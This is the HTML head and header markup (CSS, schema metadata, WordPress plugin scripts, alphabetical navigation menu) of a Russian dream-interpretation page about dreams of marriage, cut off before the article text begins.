.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/","url":"https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/","name":"Выйти замуж во сне замужней или незамужней женщине 👩: 40 толкований ❗ по разным сонникам, к чему снится замужество, бракосочетание с бывшим парнем, незнакомцем или со своим мужем","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/#primaryimage"},"image":{"@id":"https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/zamuzh-5110.jpg","datePublished":"2018-12-13T19:10:25+00:00","dateModified":"2021-06-10T07:49:35+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/464ba9135d10ebe61712e5c69aa39cd4"},"description":"Что означает сон, в котором незамужняя девушка сочетается браком 💤 со своим братом, избранником, с незнакомым человеком? Каков смысл видения о бракосочетании для замужней дамы 👸? Толкования сна по различным источникам.","breadcrumb":{"@id":"https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/zamuzh-5110.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/zamuzh-5110.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"З","item":"https://sonnik.expert/z/"},{"@type":"ListItem","position":3,"name":"К чему снится бракосочетание — трактование сна по 40 сонникам"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/464ba9135d10ebe61712e5c69aa39cd4","name":"Ника Бергер","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/92eda6f0508e9193d3b874ef4a95dbae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/92eda6f0508e9193d3b874ef4a95dbae?s=96&d=mm&r=g","caption":"Ника Бергер"},"url":"https://sonnik.expert/author/bmanager24-mail-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-5259 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/z/">З</a></span> » <span class="breadcrumb_last" aria-current="page">К чему снится бракосочетание — трактование сна по 40 сонникам</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/92eda6f0508e9193d3b874ef4a95dbae?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Ника Бергер</div></div></div><div class="header"><h1>К чему снится бракосочетание — трактование сна по 40 сонникам</h1><div class="information"> <span  class="post_data"><span class="sdata" title="13.12.2018"></span></span> <span class="views"><i class="fa fa-eye 